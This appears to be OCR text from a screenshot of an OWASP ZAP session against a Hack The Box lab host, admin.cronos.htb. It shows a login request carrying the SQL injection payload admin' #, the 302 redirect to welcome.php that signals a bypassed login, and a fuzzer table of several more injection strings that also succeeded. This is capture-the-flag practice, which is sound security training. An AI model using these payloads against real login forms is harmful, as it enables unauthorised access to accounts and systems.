 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request & Response Requester
Text
Text
Contexts
Default Context
Sites
http://admin.cronos.htb
POST http://admin.cronos.htb/ HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://admin.cronos.htb
Connection: keep-alive
Referer: https://admin.cronos.htb/
Cookie: PHPSESSID=jre6ok7rska27303eun4caul97
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin' #&password=test
HTTP/1.1 302 Found
Date: Thu, 02 Nov 2023 18:47:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: welcome.php
Content-Length: 1547
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Login Page</title>
<style type = "text/css">
body {
History Search Alerts Output Fuzzer
New Fuzzer Progress: 0: HTTP - http://admin.cronos.htb/ 100% Current fuzzers: 0
Messages Sent: 46 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
6 Fuzzed 302 Found 485 ms 341 bytes 1,547 bytes admin' #
8 Fuzzed 302 Found 440 ms 341 bytes 1,547 bytes admin' or '1'='1
10 Fuzzed 302 Found 436 ms 341 bytes 1,547 bytes admin' or '1'='1'#
12 Fuzzed 302 Found 468 ms 341 bytes 1,547 bytes admin'or 1=1 or ''='
15 Fuzzed 302 Found 323 ms 341 bytes 1,547 bytes admin' or 1=1#
0 Original 200 OK 863 ms 339 bytes 1,585 bytes Medium